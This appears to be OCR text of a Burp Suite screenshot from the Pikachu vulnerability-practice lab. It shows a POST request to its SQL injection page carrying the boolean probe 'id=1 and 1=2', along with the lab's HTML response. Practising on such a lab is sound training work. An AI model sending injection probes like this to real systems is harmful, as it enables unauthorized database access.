 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 38
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ti6arq21lactqde6vfbo0k7a02; SL_GWPT_Show_Hide_tmp=1; SL_G_WPT_TO=eo;
SL_wptGlobTipTmp=1
Connection: close
id=1 and 1=2&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>您输入的user id不存在，请重新输入！</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
? < + > Type a search term